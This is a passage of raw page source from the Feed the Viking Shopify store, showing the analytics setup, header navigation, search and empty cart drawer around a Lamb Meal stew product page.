      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16306985,"isMerchantRequest":null,"themeId":131620274270,"themeCityHash":"8245820775667180021","contentLanguage":"en","currency":"USD","eventMetadataId":"84913056-eecd-491a-bc32-9618c604985a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4489543417950,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31550105354334,"productId":4489543417950,"productGid":"gid:\/\/shopify\/Product\/4489543417950","name":"Lamb Meal 115g\/4.1oz bag - Single Bag","price":"10.99","sku":"022","brand":"Feed the Viking","variant":"Single Bag","category":"Lamb Stew","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31550105354334,"productId":4489543417950,"productGid":"gid:\/\/shopify\/Product\/4489543417950","name":"Lamb Meal 115g\/4.1oz bag - Single Bag","price":"10.99","sku":"022","brand":"Feed the Viking","variant":"Single Bag","category":"Lamb Stew","nonInteraction":true,"remote":false,"referer":"https:\/\/feedtheviking.com\/products\/lamb-stew"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//feedtheviking.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://feedtheviking.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="16306985"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="131620274270"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--16392416002142__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--16392416002142__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--16392416002142__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--16392416002142__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--16392416002142__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--16392416002142__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span>FREE Shipping Over $100*</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--16392416002142__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 300px;
    max-width: 300px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RiJ9UuDh+oFMjSs+zaHKJOD+Cj0I+wIWJ22NcMXkXGfKm+vfe+UwhooWzhWaUsclkM20K7H+2LGECA/l4YyMWoL8hx9kjr07+SRcZavflFHpO/SVr1bmf7IeMpzBu4my4oEZ3XdvaW1P217J3HKqz4OUlR39TYcLa/qMcQX8RkYONydOzXH20o0Mlyu8ct0UOzthw7Gh2ISLF0VaPC+ZsBsN3U0y/TrQKdxqFzo2w147l+CyIdlTq2ORwvrYtmOPe2ULejkDMX72OsJ8nakpQGcAP04Ntxb8s42lNCMeaqLkDf5/7p1HijfJGCQZn0AN7mI3N1P1qGAp2nHH6j8uAQdnoV6D0A2dtl/u8wwjiutMfxrU8RWDPDzpyEI8kWCpmmwF2iDYrCWIHYP19whJpA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About us
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Our Products
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-our-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Our Products
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/jerky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jerky
                                  </a></li><li><a href="/collections/stew" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stew
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://feedtheviking.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/FeedTheViking" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/feedtheviking/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About us</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Our Products</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/jerky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jerky
                                </a></li><li><a href="/collections/stew" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stew
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.448642266824084%"
            
          ><img src="//feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=500" alt="Feed the Viking ®" srcset="//feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=50 50w, //feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=100 100w, //feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=150 150w, //feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=200 200w, //feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=250 250w, //feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=300 300w, //feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=400 400w, //feedtheviking.com/cdn/shop/files/2025_logo.png?v=1755524946&amp;width=500 500w" width="300" height="31.345926800472252" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RiJ9UuDh+oFMjSs+zaHKJOD+Cj0I+wIWJ22NcMXkXGfKm+vfe+UwhooWzhWaUsclkM20K7H+2LGECA/l4YyMWoL8hx9kjr07+SRcZavflFHpO/SVr1bmf7IeMpzBu4my4oEZ3XdvaW1P217J3HKqz4OUlR39TYcLa/qMcQX8RkYONydOzXH20o0Mlyu8ct0UOzthw7Gh2ISLF0VaPC+ZsBsN3U0y/TrQKdxqFzo2w147l+CyIdlTq2ORwvrYtmOPe2ULejkDMX72OsJ8nakpQGcAP04Ntxb8s42lNCMeaqLkDf5/7p1HijfJGCQZn0AN7mI3N1P1qGAp2nHH6j8uAQdnoV6D0A2dtl/u8wwjiutMfxrU8RWDPDzpyEI8kWCpmmwF2iDYrCWIHYP19whJpA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://feedtheviking.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Feed the Viking ®",
    
      "logo": "https:\/\/feedtheviking.com\/cdn\/shop\/files\/2025_logo.png?v=1755524946\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/FeedTheViking",
      "",
      "https:\/\/www.instagram.com\/feedtheviking\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/feedtheviking.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://feedtheviking.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="1200"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$100</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
